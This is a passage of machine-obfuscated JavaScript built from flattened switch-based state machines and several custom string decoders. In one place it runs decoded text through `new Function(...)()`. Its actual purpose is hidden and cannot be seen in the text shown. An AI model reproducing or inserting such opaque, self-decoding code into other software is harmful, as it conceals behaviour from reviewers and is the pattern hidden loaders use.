FCQVcBt(0x157,-0x8d,-0x30,{dvLezR:PcxkPQr.dvLezR,wIcAGD:{}},bKRNCo).next().value},dSdIxQ3(dvLezR.bOqnWO));return f_yqIA=!0x0,new Function((0x1,dvLezR.r0uH5Y)(YWAkZCx[0x15]))();case 0x9a:case 0xe3:kDFsBO([...wIcAGD.a_pJ7Dl]=_Kkzpz,wIcAGD.b6i1qix=function*bKRNCo(oAoSaX,nZA4GYd,PcxkPQr={EjS_72N:{}}){while(oAoSaX+nZA4GYd!==0x96)with(PcxkPQr.dR_Er2||PcxkPQr)switch(oAoSaX+nZA4GYd){case nZA4GYd- -0x14:kDFsBO(wIcAGD.a_pJ7Dl[YWAkZCx[oAoSaX+0x6]]=\"\"+(wIcAGD.a_pJ7Dl[YWAkZCx[oAoSaX+-0x11]]||\"\"),wIcAGD.a_pJ7Dl[YWAkZCx[oAoSaX+-0xf]]=wIcAGD.a_pJ7Dl[YWAkZCx[oAoSaX+0x6]].length,wIcAGD.a_pJ7Dl[YWAkZCx[0x1f]]=[],wIcAGD.a_pJ7Dl[YWAkZCx[oAoSaX+0x9]]=YWAkZCx[oAoSaX+-0x11],PcxkPQr.dR_Er2=PcxkPQr.EjS_72N,oAoSaX+=0xd3,nZA4GYd+=-0x6a);break;case oAoSaX-0xe5:kDFsBO(PcxkPQr.dR_Er2=PcxkPQr.EjS_72N,oAoSaX+=0x6b,nZA4GYd+=-0xf6);break;case 0x3e:case-0x40:kDFsBO(PcxkPQr.dR_Er2=PcxkPQr.BKbCs7S,oAoSaX+=-0x145,nZA4GYd+=0x169);break;case 0xbd:case nZA4GYd- -0xef:case-0xbe:kDFsBO(wIcAGD.a_pJ7Dl[YWAkZCx[0x1f]].push((wIcAGD.a_pJ7Dl[YWAkZCx[0x1d]]|wIcAGD.a_pJ7Dl[YWAkZCx[0x1b]]<<wIcAGD.a_pJ7Dl[YWAkZCx[0x1e]])&YWAkZCx[0xc]),PcxkPQr.dR_Er2=PcxkPQr.EjS_72N,oAoSaX+=-0x51,nZA4GYd+=0x119);break;case 0x62:case-0x45:kDFsBO([PcxkPQr.EjS_72N.FXxARB,PcxkPQr.EjS_72N.t1DS3Lh,PcxkPQr.EjS_72N.exL9jO]=[-0x49,0x11,-0x16],wIcAGD.a_pJ7Dl[YWAkZCx[oAoSaX+0x2f]]=YWAkZCx[0x1],wIcAGD.a_pJ7Dl[YWAkZCx[0x1]]=\"G[eaVTFdEDkQHc9K:^M/p;lv*!CWY2It8byZ)R7]@NBh,P0JoSms<gurO?f3jwq>LA(6U_+}#.&=\\\"x`~{n|iX5z$41%\",PcxkPQr.dR_Er2=PcxkPQr.EjS_72N,oAoSaX+=0x43,nZA4GYd+=-0xda);break;case 0xa4:kDFsBO([PcxkPQr.EjS_72N.FXxARB,PcxkPQr.EjS_72N.t1DS3Lh,PcxkPQr.EjS_72N.exL9jO]=[-0x2d,-0x4d,-0x74],wIcAGD.a_pJ7Dl[YWAkZCx[0x1f]].push((wIcAGD.a_pJ7Dl[YWAkZCx[0x1d]]|wIcAGD.a_pJ7Dl[YWAkZCx[0x1b]]<<wIcAGD.a_pJ7Dl[YWAkZCx[0x1e]])&YWAkZCx[oAoSaX+-0xa4]),PcxkPQr.dR_Er2=PcxkPQr.EjS_72N,oAoSaX+=-0x12,nZA4GYd+=-0xb6);break;case-0xf9:default:case-0x3c:return wIcAGD.h8slmAo=!0x0,rSzrXIq(wIcAGD.a_pJ7Dl[YWAkZCx[oAoSaX+-0x7f]]);case nZA4GYd-0xa3:case 0xca:kDFsBO(PcxkPQr.dR_Er2=PcxkPQr.EjS_72N,oAoSaX+=0x141,nZA4GYd+=-0xbc);break;case 0x69:case 0x6b:case oAoSaX!=-0xa3&&oAoSaX-0x6:kDFsBO(PcxkPQr.dR_Er2=PcxkPQr.EjS_72N,oAoSaX+=-0x61,nZA4GYd+=-0xbc);break;case-0xe8:[PcxkPQr.EjS_72N.FXxARB,PcxkPQr.EjS_72N.t1DS3Lh,PcxkPQr.EjS_72N.exL9jO]=[0x59,-0x2c,0xcc];return wIcAGD.h8slmAo=!0x0,rSzrXIq(wIcAGD.a_pJ7Dl[YWAkZCx[0x1f]]);case-0x1d:case 0x34:kDFsBO(wIcAGD.a_pJ7Dl[YWAkZCx[oAoSaX+-0xc9]]=YWAkZCx[oAoSaX+-0xe4],wIcAGD.a_pJ7Dl[YWAkZCx[0x1b]]=-YWAkZCx[oAoSaX+-0xe6]);for(wIcAGD.a_pJ7Dl[YWAkZCx[0xb]]=YWAkZCx[oAoSaX+-0xe4];wIcAGD.a_pJ7Dl[YWAkZCx[0xb]]<wIcAGD.a_pJ7Dl[YWAkZCx[oAoSaX+-0xe2]];wIcAGD.a_pJ7Dl[YWAkZCx[0xb]]++){wIcAGD.a_pJ7Dl[-YWAkZCx[oAoSaX+-0xcb]]=wIcAGD.a_pJ7Dl[YWAkZCx[oAoSaX+-0xe6]].indexOf(wIcAGD.a_pJ7Dl[YWAkZCx[0x1a]][wIcAGD.a_pJ7Dl[YWAkZCx[oAoSaX+-0xdc]]]);if(wIcAGD.a_pJ7Dl[-YWAkZCx[0x1c]]===-YWAkZCx[0x1])continue;if(wIcAGD.a_pJ7Dl[YWAkZCx[0x1b]]<YWAkZCx[0x3]){wIcAGD.a_pJ7Dl[YWAkZCx[0x1b]]=wIcAGD.a_pJ7Dl[-YWAkZCx[oAoSaX+-0xcb]]}else{kDFsBO(wIcAGD.a_pJ7Dl[YWAkZCx[0x1b]]+=wIcAGD.a_pJ7Dl[-YWAkZCx[0x1c]]*YWAkZCx[oAoSaX+-0xd2],wIcAGD.a_pJ7Dl[YWAkZCx[0x1d]]|=wIcAGD.a_pJ7Dl[YWAkZCx[oAoSaX+-0xcc]]<<wIcAGD.a_pJ7Dl[YWAkZCx[oAoSaX+-0xc9]],wIcAGD.a_pJ7Dl[YWAkZCx[oAoSaX+-0xc9]]+=(wIcAGD.a_pJ7Dl[YWAkZCx[oAoSaX+-0xcc]]&YWAkZCx[0x16])>YWAkZCx[0x17]?YWAkZCx[0x18]:YWAkZCx[0x19]);do{kDFsBO(wIcAGD.a_pJ7Dl[YWAkZCx[oAoSaX+-0xc8]].push(wIcAGD.a_pJ7Dl[YWAkZCx[0x1d]]&YWAkZCx[0xc]),wIcAGD.a_pJ7Dl[YWAkZCx[0x1d]]>>=YWAkZCx[0xb],wIcAGD.a_pJ7Dl[YWAkZCx[0x1e]]-=YWAkZCx[oAoSaX+-0xdc])}while(wIcAGD.a_pJ7Dl[YWAkZCx[0x1e]]>YWAkZCx[0x11]);wIcAGD.a_pJ7Dl[YWAkZCx[0x1b]]=-YWAkZCx[0x1]}}if(wIcAGD.a_pJ7Dl[YWAkZCx[oAoSaX+-0xcc]]>-YWAkZCx[0x1]){kDFsBO(PcxkPQr.dR_Er2=PcxkPQr.EjS_72N,oAoSaX+=0x8,nZA4GYd+=-0x128);break}else{kDFsBO(PcxkPQr.dR_Er2=PcxkPQr.EjS_72N,oAoSaX+=-0x49,nZA4GYd+=-0xf);break}case 0xf3:kDFsBO(wIcAGD.a_pJ7Dl[YWAkZCx[oAoSaX+-0xe1]]=YWAkZCx[0x3],wIcAGD.a_pJ7Dl[YWAkZCx[0x1b]]=-YWAkZCx[0x1]);for(wIcAGD.a_pJ7Dl[YWAkZCx[0xb]]=YWAkZCx[0x3];wIcAGD.a_pJ7Dl[YWAkZCx[0xb]]<wIcAGD.a_pJ7Dl[YWAkZCx[0x5]];wIcAGD.a_pJ7Dl[YWAkZCx[0xb]]++){wIcAGD.a_pJ7Dl[-YWAkZCx[0x1c]]=wIcAGD.a_pJ7Dl[YWAkZCx[0x1]].indexOf(wIcAGD.a_pJ7Dl[YWAkZCx[0x1a]][wIcAGD.a_pJ7Dl[YWAkZCx[0xb]]]);if(wIcAGD.a_pJ7Dl[-YWAkZCx[0x1c]]===-YWAkZCx[0x1])continue;if(wIcAGD.a_pJ7Dl[YWAkZCx[0x1b]]<YWAkZCx[0x3]){wIcAGD.a_pJ7Dl[YWAkZCx[0x1b]]=wIcAGD.a_pJ7Dl[-YWAkZCx[0x1c]]}else{kDFsBO(wIcAGD.a_pJ7Dl[YWAkZCx[0x1b]]+=wIcAGD.a_pJ7Dl[-YWAkZCx[0x1c]]*YWAkZCx[0x15],wIcAGD.a_pJ7Dl[YWAkZCx[0x1d]]|=wIcAGD.a_pJ7Dl[YWAkZCx[0x1b]]<<wIcAGD.a_pJ7Dl[YWAkZCx[0x1e]],wIcAGD.a_pJ7Dl[YWAkZCx[0x1e]]+=(wIcAGD.a_pJ7Dl[YWAkZCx[0x1b]]&YWAkZCx[oAoSaX+-0xe9])>YWAkZCx[0x17]?YWAkZCx[0x18]:YWAkZCx[0x19]);do{kDFsBO(wIcAGD.a_pJ7Dl[YWAkZCx[0x1f]].push(wIcAGD.a_pJ7Dl[YWAkZCx[0x1d]]&YWAkZCx[0xc]),wIcAGD.a_pJ7Dl[YWAkZCx[oAoSaX+-0xe2]]>>=YWAkZCx[oAoSaX+-0xf4],wIcAGD.a_pJ7Dl[YWAkZCx[0x1e]]-=YWAkZCx[0xb])}while(wIcAGD.a_pJ7Dl[YWAkZCx[0x1e]]>YWAkZCx[0x11]);wIcAGD.a_pJ7Dl[YWAkZCx[0x1b]]=-YWAkZCx[0x1]}}if(wIcAGD.a_pJ7Dl[YWAkZCx[0x1b]]>-YWAkZCx[0x1]){kDFsBO(PcxkPQr.dR_Er2=PcxkPQr.EjS_72N,oAoSaX+=-0x10,nZA4GYd+=-0x1cf);break}else{kDFsBO(PcxkPQr.dR_Er2=PcxkPQr.EjS_72N,oAoSaX+=-0x61,nZA4GYd+=-0xb6);break}}},wIcAGD.h8slmAo=void 0x0,wIcAGD.X70V4y=(0x1,wIcAGD.b6i1qix)(-0x2f,bKRNCo+-0xc6).next().value);if(wIcAGD.h8slmAo){kDFsBO(PcxkPQr.lBFn7TO=PcxkPQr.wIcAGD,oAoSaX+=-0x102);break}else{kDFsBO(PcxkPQr.lBFn7TO=PcxkPQr.wIcAGD,oAoSaX+=-0x102,nZA4GYd+=-0x5c);break}case 0xb0:case PcxkPQr.dvLezR.PcHXLCl+-0x11a:case 0x13:kDFsBO(PcxkPQr.lBFn7TO=PcxkPQr.U9_S2E,bKRNCo+=0x10b,oAoSaX+=-0x12e,nZA4GYd+=0x177);break;case 0x22:case oAoSaX!=-0x8d&&oAoSaX- -0x127:return X70V4y;case PcxkPQr.dvLezR.PcHXLCl+0x9a:kDFsBO(PcxkPQr.lBFn7TO=PcxkPQr.wIcAGD,bKRNCo+=0x10b,oAoSaX+=-0x26a,nZA4GYd+=-0x3);break;case PcxkPQr.dvLezR.PcHXLCl+-0x124:return;case nZA4GYd-0x8d:[eeNT4w.SQfjzC]=_Kkzpz;if(typeof bd2q76e[eeNT4w.SQfjzC]===YWAkZCx[0xd]){kDFsBO(PcxkPQr.lBFn7TO=PcxkPQr.eeNT4w,bKRNCo+=-0x3a,oAoSaX+=0x45);break}else{kDFsBO(PcxkPQr.lBFn7TO=PcxkPQr.eeNT4w,bKRNCo+=-0x3a,oAoSaX+=0x45,nZA4GYd+=0xd);break}case-0x9f:case bKRNCo-0xa9:case-0xf9:return bd2q76e[SQfjzC]=(0x1,PcxkPQr.dvLezR.bOqnWO)(Rvm5YXb[SQfjzC]);case 0x2c:return bd2q76e[SQfjzC];case 0x5d:default:case oAoSaX- -0x3:PcxkPQr.dvLezR.PcHXLCl=0x39;if(oAoSaX>0xaa){kDFsBO(PcxkPQr.lBFn7TO=PcxkPQr.eeNT4w,bKRNCo+=0xef,oAoSaX+=-0x225,nZA4GYd+=0x77);break}case 0x5a:kDFsBO(PcxkPQr.lBFn7TO=PcxkPQr.hdfNb8i,bKRNCo+=0x2ac,oAoSaX+=-0xd4,nZA4GYd+=-0x1cc);break}}kDFsBO(f_yqIA=void 0x0,bKRNCo=FCQVcBt(0x115,0xd0,-0xec).next().value);if(f_yqIA){return bKRNCo}}],bKRNCo=void 0x0,FCQVcBt=[]);try{dSdIxQ3(_Kkzpz);function _Kkzpz(...f_yqIA){kDFsBO(f_yqIA[YWAkZCx[0x0]]=YWAkZCx[0x1],f_yqIA[YWAkZCx[0x20]]=\"5z8M)C@,#NkF+~YJ}uT7jpBeEc4[\\\"KU9Rh.0no|/vD(yr>POlAsw$2ZbI!6qa{W:]LmX_;Hd?SGx*=`1t&3f^igQ<V%\",f_yqIA[YWAkZCx[0x2]]=\"\"+(f_yqIA[YWAkZCx[0x3]]||\"\"),f_yqIA[YWAkZCx[0x5]]=f_yqIA[YWAkZCx[0x2]].length,f_yqIA[YWAkZCx[0x1f]]=[],f_yqIA[-YWAkZCx[0x22]]=YWAkZCx[0x3],f_yqIA[YWAkZCx[0xf]]=YWAkZCx[0x3],f_yqIA[YWAkZCx[0x11]]=-YWAkZCx[0x1]);for(f_yqIA[YWAkZCx[0xb]]=YWAkZCx[0x3];f_yqIA[YWAkZCx[0xb]]<f_yqIA[YWAkZCx[0x5]];f_yqIA[YWAkZCx[0xb]]++){f_yqIA[YWAkZCx[0x21]]=f_yqIA[YWAkZCx[0x20]].indexOf(f_yqIA[YWAkZCx[0x2]][f_yqIA[YWAkZCx[0xb]]]);if(f_yqIA[YWAkZCx[0x21]]===-YWAkZCx[0x1])continue;if(f_yqIA[YWAkZCx[0x11]]<YWAkZCx[0x3]){f_yqIA[YWAkZCx[0x11]]=f_yqIA[YWAkZCx[0x21]]}else{kDFsBO(f_yqIA[YWAkZCx[0x11]]+=f_yqIA[YWAkZCx[0x21]]*YWAkZCx[0x15],f_yqIA[-YWAkZCx[0x22]]|=f_yqIA[YWAkZCx[0x11]]<<f_yqIA[YWAkZCx[0xf]],f_yqIA[YWAkZCx[0xf]]+=(f_yqIA[YWAkZCx[0x11]]&YWAkZCx[0x16])>YWAkZCx[0x17]?YWAkZCx[0x18]:YWAkZCx[0x19]);do{kDFsBO(f_yqIA[YWAkZCx[0x1f]].push(f_yqIA[-YWAkZCx[0x22]]&YWAkZCx[0xc]),f_yqIA[-YWAkZCx[0x22]]>>=YWAkZCx[0xb],f_yqIA[YWAkZCx[0xf]]-=YWAkZCx[0xb])}while(f_yqIA[YWAkZCx[0xf]]>YWAkZCx[0x11]);f_yqIA[YWAkZCx[0x11]]=-YWAkZCx[0x1]}}if(f_yqIA[YWAkZCx[0x11]]>-YWAkZCx[0x1]){f_yqIA[YWAkZCx[0x1f]].push((f_yqIA[-YWAkZCx[0x22]]|f_yqIA[YWAkZCx[0x11]]<<f_yqIA[YWAkZCx[0xf]])&YWAkZCx[0xc])}return rSzrXIq(f_yqIA[YWAkZCx[0x1f]])}function iem_yf(f_yqIA){if(typeof bd2q76e[f_yqIA]===YWAkZCx[0xd]){return bd2q76e[f_yqIA]=_Kkzpz(Rvm5YXb[f_yqIA])}return bd2q76e[f_yqIA]}kDFsBO(bKRNCo=Object,FCQVcBt[iem_yf(YWAkZCx[0x4f])](\"\"[iem_yf(0x5d)][iem_yf(0x5e)][iem_yf(0x5f)]))}catch(RuBC0a){}bpXOhq:for(oAoSaX=YWAkZCx[0x3];oAoSaX<f_yqIA[PcxkPQr(YWAkZCx[0x45])];oAoSaX++)try{var PxN7S8;function dNA1tJ(f_yqIA){var bKRNCo=\"7KDcJCQNegrPbqfiHBR_U}Wn`]<)V9uv#a2XTs{k~zEjIlt0(Zh5G?!,;*O%Aop=8w>S1yFm3^4Mxd\\\"L6.:@[+/Y|&$\",FCQVcBt,nZA4GYd,PcxkPQr,_Kkzpz,iem_yf,RuBC0a,PxN7S8;kDFsBO(FCQVcBt=\"\"+(f_yqIA||\"\"),nZA4GYd=FCQVcBt.length,PcxkPQr=[],_Kkzpz=YWAkZCx[0x3],iem_yf=YWAkZCx[0x3],RuBC0a=-YWAkZCx[0x1]);for(PxN7S8=YWAkZCx[0x3];PxN7S8<nZA4GYd;PxN7S8++){var dNA1tJ=bKRNCo.indexOf(FCQVcBt[PxN7S8]);if(dNA1tJ===-YWAkZCx[0x1])continue;if(RuBC0a<YWAkZCx[0x3]){RuBC0a=dNA1tJ}else{kDFsBO(RuBC0a+=dNA1tJ*YWAkZCx[0x15],_Kkzpz|=RuBC0a<<iem_yf,iem_yf+=(RuBC0a&YWAkZCx[0x16])>YWAkZCx[0x17]?YWAkZCx[0x18]:YWAkZCx[0x19]);do{kDFsBO(PcxkPQr.push(_Kkzpz&YWAkZCx[0xc]),_Kkzpz>>=YWAkZCx[0xb],iem_yf-=YWAkZCx[0xb])}while(iem_yf>YWAkZCx[0x11]);RuBC0a=-YWAkZCx[0x1]}}if(RuBC0a>-YWAkZCx[0x1]){PcxkPQr.push((_Kkzpz|RuBC0a<<iem_yf)&YWAkZCx[0xc])}return rSzrXIq(PcxkPQr)}function Oc1KeZ(f_yqIA){if(typeof bd2q76e[f_yqIA]===YWAkZCx[0xd]){return bd2q76e[f_yqIA]=dNA1tJ(Rvm5YXb[f_yqIA])}return bd2q76e[f_yqIA]}bKRNCo=f_yqIA[oAoSaX]();for(PxN7S8=YWAkZCx[0x3];PxN7S8<FCQVcBt[Oc1KeZ(0x61)];PxN7S8++){dSdIxQ3(N861rqz);function N861rqz(...f_yqIA){kDFsBO(f_yqIA[YWAkZCx[0x0]]=YWAkZCx[0x1],f_yqIA[YWAkZCx[0x1]]=\"u7_1)}/.x?H|!okjEm,zO[VJ(9Z$2QqaP@F6c&U~LgRl=nAYd<8w^tWB5rsv#f;]X\\\"4G0T3*`CDMb+yi>S:KNIeh{%p\",f_yqIA[YWAkZCx[0x2]]=\"\"+(f_yqIA[YWAkZCx[0x3]]||\"\"),f_yqIA[YWAkZCx[0x5]]=f_yqIA[YWAkZCx[0x2]].length,f_yqIA[YWAkZCx[0x27]]=[],f_yqIA[YWAkZCx[0x26]]=YWAkZCx[0x3],f_yqIA[YWAkZCx[0x1e]]=YWAkZCx[0x3],f_yqIA[YWAkZCx[0x25]]=-YWAkZCx[0x1]);for(f_yqIA[YWAkZCx[0x23]]=YWAkZCx[0x3];f_yqIA[YWAkZCx[0x23]]<f_yqIA[YWAkZCx[0x5]];f_yqIA[YWAkZCx[0x23]]++){f_yqIA[YWAkZCx[0x24]]=f_yqIA[YWAkZCx[0x1]].indexOf(f_yqIA[YWAkZCx[0x2]][f_yqIA[YWAkZCx[0x23]]]);if(f_yqIA[YWAkZCx[0x24]]===-YWAkZCx[0x1])continue;if(f_yqIA[YWAkZCx[0x25]]<YWAkZCx[0x3]){f_yqIA[YWAkZCx[0x25]]=f_yqIA[YWAkZCx[0x24]]}else{kDFsBO(f_yqIA[YWAkZCx[0x25]]+=f_yqIA[YWAkZCx[0x24]]*YWAkZCx[0x15],f_yqIA[YWAkZCx[0x26]]|=f_yqIA[YWAkZCx[0x25]]<<f_yqIA[YWAkZCx[0x1e]],f_yqIA[YWAkZCx[0x1e]]+=(f_yqIA[YWAkZCx[0x25]]&YWAkZCx[0x16])>YWAkZCx[0x17]?YWAkZCx[0x18]:YWAkZCx[0x19]);do{kDFsBO(f_yqIA[YWAkZCx[0x27]].push(f_yqIA[YWAkZCx[0x26]]&YWAkZCx[0xc]),f_yqIA[YWAkZCx[0x26]]>>=YWAkZCx[0xb],f_yqIA[YWAkZCx[0x1e]]-=YWAkZCx[0xb])}while(f_yqIA[YWAkZCx[0x1e]]>YWAkZCx[0x11]);f_yqIA[YWAkZCx[0x25]]=-YWAkZCx[0x1]}}if(f_yqIA[YWAkZCx[0x25]]>-YWAkZCx[0x1]){f_yqIA[YWAkZCx[0x27]].push((f_yqIA[YWAkZCx[0x26]]|f_yqIA[YWAkZCx[0x25]]<<f_yqIA[YWAkZCx[0x1e]])&YWAkZCx[0xc])}return rSzrXIq(f_yqIA[YWAkZCx[0x27]])}function VSCVlx(f_yqIA){if(typeof bd2q76e[f_yqIA]===YWAkZCx[0xd]){return bd2q76e[f_yqIA]=N861rqz(Rvm5YXb[f_yqIA])}return bd2q76e[f_yqIA]}if(typeof bKRNCo[FCQVcBt[PxN7S8]]===Oc1KeZ(0x62)+VSCVlx(0x63))continue bpXOhq}return bKRNCo}catch(RuBC0a){}return bKRNCo||this}function VSCVlx(f_yqIA){kDFsBO(dSdIxQ3(FCQVcBt),dSdIxQ3(bKRNCo));function bKRNCo(...f_yqIA){kDFsBO(f_yqIA[YWAkZCx[0x0]]=YWAkZCx[0x1],f_yqIA[YWAkZCx[0x20]]=\"A.Vm0&@XBzti{H<7Rpq6W:fSI(G#Z;[Uj,3*krYP`oceKn!9gO]8\\\"=y~ha/xwv}Qu%+E?$J>C5DN^T|sMlLFd41)2_b\",f_yqIA[YWAkZCx[0x28]]=\"\"+(f_yqIA[YWAkZCx[0x3]]||\"\"),f_yqIA[YWAkZCx[0x5]]=f_yqIA[YWAkZCx[0x28]].length,f_yqIA[YWAkZCx[0xa]]=[],f_yqIA[YWAkZCx[0x8]]=YWAkZCx[0x3],f_yqIA[-YWAkZCx[0x2a]]=YWAkZCx[0x3],f_yqIA[YWAkZCx[0x11]]=-YWAkZCx[0x1]);for(f_yqIA[-YWAkZCx[0x29]]=YWAkZCx[0x3];f_yqIA[-YWAkZCx[0x29]]<f_yqIA[YWAkZCx[0x5]];f_yqIA[-YWAkZCx[0x29]]++){f_yqIA[YWAkZCx[0x21]]=f_yqIA[YWAkZCx[0x20]].indexOf(f_yqIA[YWAkZCx[0x28]][f_yqIA[-YWAkZCx[0x29]]]);if(f_yqIA[YWAkZCx[0x21]]===-YWAkZCx[0x1])continue;if(f_yqIA[YWAkZCx[0x11]]<YWAkZCx[0x3]){f_yqIA[YWAkZCx[0x11]]=f_yqIA[YWAkZCx[0x21]]}else{kDFsBO(f_yqIA[YWAkZCx[0x11]]+=f_yqIA[YWAkZCx[0x21]]*YWAkZCx[0x15],f_yqIA[YWAkZCx[0x8]]|=f_yqIA[YWAkZCx[0x11]]<<f_yqIA[-YWAkZCx[0x2a]],f_yqIA[-YWAkZCx[0x2a]]+=(f_yqIA[YWAkZCx[0x11]]&YWAkZCx[0x16])>YWAkZCx[0x17]?YWAkZCx[0x18]:YWAkZCx[0x19]);do{kDFsBO(f_yqIA[YWAkZCx[0xa]].push(f_yqIA[YWAkZCx[0x8]]&YWAkZCx[0xc]),f_yqIA[YWAkZCx[0x8]]>>=YWAkZCx[0xb],f_yqIA[-YWAkZCx[0x2a]]-=YWAkZCx[0xb])}while(f_yqIA[-YWAkZCx[0x2a]]>YWAkZCx[0x11]);f_yqIA[YWAkZCx[0x11]]=-YWAkZCx[0x1]}}if(f_yqIA[YWAkZCx[0x11]]>-YWAkZCx[0x1]){f_yqIA[YWAkZCx[0xa]].push((f_yqIA[YWAkZCx[0x8]]|f_yqIA[YWAkZCx[0x11]]<<f_yqIA[-YWAkZCx[0x2a]])&YWAkZCx[0xc])}return rSzrXIq(f_yqIA[YWAkZCx[0xa]])}function FCQVcBt(...f_yqIA){var FCQVcBt,oAoSaX;function*nZA4GYd(oAoSaX,nZA4GYd,PcxkPQr,_Kkzpz={YGYf2ku:{}}){while(oAoSaX+nZA4GYd+PcxkPQr!==0x21)with(_Kkzpz.xncRmV0||_Kkzpz)switch(oAoSaX+nZA4GYd+PcxkPQr){case 0x88:case oAoSaX!=-0x5d&&oAoSaX-0xd:return FCQVcBt=!0x0,bd2q76e[f_yqIA[YWAkZCx[0x3]]]=bKRNCo(Rvm5YXb[f_yqIA[YWAkZCx[oAoSaX+0x58]]]);case-0x2e:kDFsBO([_Kkzpz.YGYf2ku.ZlI7Vz,_Kkzpz.YGYf2ku.skB4a9]=[-0x9e,0x9b],f_yqIA[YWAkZCx[nZA4GYd+0x64]]=YWAkZCx[0x1]);if(typeof bd2q76e[f_yqIA[YWAkZCx[oAoSaX+-0x8]]]===YWAkZCx[nZA4GYd+0x71]){kDFsBO(_Kkzpz.xncRmV0=_Kkzpz.YGYf2ku,oAoSaX+=-0x60,nZA4GYd+=0x8,PcxkPQr+=0x24);break}else{kDFsBO(_Kkzpz.xncRmV0=_Kkzpz.YGYf2ku,oAoSaX+=-0x68,nZA4GYd+=0x8,PcxkPQr+=0x24);break}default:kDFsBO([_Kkzpz.YGYf2ku.ZlI7Vz,_Kkzpz.YGYf2ku.skB4a9]=[0x5,0xa2],_Kkzpz.xncRmV0=_Kkzpz.uZyafi,oAoSaX+=-0xed,nZA4GYd+=0x152,PcxkPQr+=0x9a);break;case _Kkzpz.YGYf2ku.ZlI7Vz+0x113:kDFsBO(_Kkzpz.xncRmV0=_Kkzpz._Hj60gY,oAoSaX+=-0x1c,nZA4GYd+=-0x39,PcxkPQr++);break;case PcxkPQr- -0x55:case 0xe8:case 0xac:kDFsBO(_Kkzpz.xncRmV0=_Kkzpz.wM4vlRT,oAoSaX+=-0xfc,nZA4GYd+=0x4e,PcxkPQr+=0x55);break;case PcxkPQr!=0xda&&PcxkPQr-0xb9:case 0xbf:return FCQVcBt=!0x0,bd2q76e[f_yqIA[YWAkZCx[0x3]]];case nZA4GYd- -0x170:kDFsBO(_Kkzpz.xncRmV0=_Kkzpz.bi4aMln,oAoSaX+=-0x8c,nZA4GYd+=0x1da,PcxkPQr+=-0xae);break;case 0xbb:return FCQVcBt=!0x0,bd2q76e[f_yqIA[YWAkZCx[0x3]]];case PcxkPQr-0x10d:case-0xb8:kDFsBO(_Kkzpz.xncRmV0=_Kkzpz.YGYf2ku,oAoSaX+=0x22d,nZA4GYd+=-0x2c7);break;case-0xbd:f_yqIA[YWAkZCx[0x0]]=YWAkZCx[0x1];if(typeof bd2q76e[f_yqIA[YWAkZCx[oAoSaX+0x10a]]]===YWAkZCx[0xd]){kDFsBO(_Kkzpz.xncRmV0=_Kkzpz.YGYf2ku,oAoSaX+=0xb2,nZA4GYd+=0x43,PcxkPQr+=-0x9a);break}else{kDFsBO(_Kkzpz.xncRmV0=_Kkzpz.YGYf2ku,oAoSaX+=0xaa,nZA4GYd+=0x43,PcxkPQr+=-0x9a);break}case-0xd5:case-0x28:case 0x15:kDFsBO([_Kkzpz.YGYf2ku.ZlI7Vz,_Kkzpz.YGYf2ku.skB4a9]=[0xe3,-0x9e],_Kkzpz.xncRmV0=_Kkzpz.YGYf2ku,oAoSaX+=-0x1d7,nZA4GYd+=0x8f,PcxkPQr+=0x1a8);break}}kDFsBO(FCQVcBt=void 0x0,oAoSaX=nZA4GYd(0xb,-0x64,0x2b).next().value);if(FCQVcBt){return oAoSaX}}switch(f_yqIA){case FCQVcBt(0x64):return iem_yf[FCQVcBt(0x65)];case FCQVcBt(0x66):return iem_yf[FCQVcBt(YWAkZCx[0x22])];case FCQVcBt(0x68):return iem_yf[FCQVcBt(0x69)];case FCQVcBt(0x6a):return iem_yf[FCQVcBt(YWAkZCx[0x4])];case FCQVcBt(0x6c)+YWAkZCx[0x2d]:return iem_yf[FCQVcBt(0x6d)];case FCQVcBt(YWAkZCx[0x51])+YWAkZCx[0x2]:return iem_yf[FCQVcBt(0x6f)];case FCQVcBt(0x70):return iem_yf[FCQVcBt(YWAkZCx[0x32])];case FCQVcBt(0x72):return iem_yf[FCQVcBt(0x73)];case FCQVcBt(0x74):return iem_yf[FCQVcBt(YWAkZCx[0x2e])];case FCQVcBt(0x76)+YWAkZCx[0x25]:return iem_yf[FCQVcBt(0x77)];case FCQVcBt(YWAkZCx[0x46]):return iem_yf[FCQVcBt(0x79)];case FCQVcBt(0x7a):return iem_yf[FCQVcBt(0x7b)];case FCQVcBt(YWAkZCx[0x2a])+YWAkZCx[0x52]:return iem_yf[FCQVcBt(0x7d)];case FCQVcBt(0x7e):return iem_yf[FCQVcBt(YWAkZCx[0x2b])+FCQVcBt(YWAkZCx[0x2c])];case FCQVcBt(0x81):return iem_yf[FCQVcBt(0x82)];case FCQVcBt(0x83):return iem_yf[FCQVcBt(0x84)];case FCQVcBt(YWAkZCx[0x1d])+YWAkZCx[0x20]:return iem_yf[FCQVcBt(YWAkZCx[0x3f])];case FCQVcBt(0x87):return iem_yf[FCQVcBt(0x88)];case FCQVcBt(0x89):return iem_yf[FCQVcBt(0x8a)];case FCQVcBt(0x8b):return iem_yf[FCQVcBt(0x8c)];case FCQVcBt(0x8d):return iem_yf[FCQVcBt(0x8e)];case FCQVcBt(0x8f):return iem_yf[FCQVcBt(YWAkZCx[0x54])+\"u\"];case FCQVcBt(0x91):return iem_yf[FCQVcBt(0x92)];case FCQVcBt(YWAkZCx[0x33]):return iem_yf[FCQVcBt(0x94)];case FCQVcBt(YWAkZCx[0x9])+YWAkZCx[0x2d]:return iem_yf[FCQVcBt(0x96)];case FCQVcBt(0x97):return iem_yf[FCQVcBt(0x98)];case FCQVcBt(0x99):return iem_yf[FCQVcBt(0x9a)];case FCQVcBt(0x9b):return iem_yf[FCQVcBt(0x9c)];case FCQVcBt(YWAkZCx[0x7]):return iem_yf[FCQVcBt(0x9e)];case FCQVcBt(0x9f):return iem_yf[FCQVcBt(0xa0)];case FCQVcBt(0xa1):return iem_yf[FCQVcBt(0xa2)];case FCQVcBt(YWAkZCx[0x6]):return iem_yf[FCQVcBt(0xa4)];case FCQVcBt(0xa5):return iem_yf[FCQVcBt(YWAkZCx[0x1c])]}}function JtjbbZL(...f_yqIA){kDFsBO(f_yqIA[YWAkZCx[0x0]]=YWAkZCx[0x13],dSdIxQ3(bKRNCo));function 